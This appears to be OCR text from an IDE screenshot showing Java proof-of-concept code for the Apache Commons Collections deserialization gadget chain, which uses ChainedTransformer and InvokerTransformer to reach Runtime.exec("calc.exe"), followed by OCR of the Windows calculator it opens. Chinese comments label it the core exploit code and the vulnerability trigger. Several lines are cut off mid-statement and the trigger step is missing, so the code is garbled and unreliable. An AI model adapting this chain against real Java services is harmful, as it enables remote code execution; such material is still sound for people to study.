 import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.lang.reflect.Constructor;
import java.lang.annotation.Target;
import org.apache.commons.collections.map.TransformedMap;
public class test {
public static void main(String[] args) throws Exception{
//核心利用代码
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"get
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
//将数组transformers传给ChainedTransformer，构造利用链
Transformer transformerChain = new ChainedTransformer(transformers);
//触发漏洞
test
main()
Debug
6: TODO
Terminal
Event Log
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =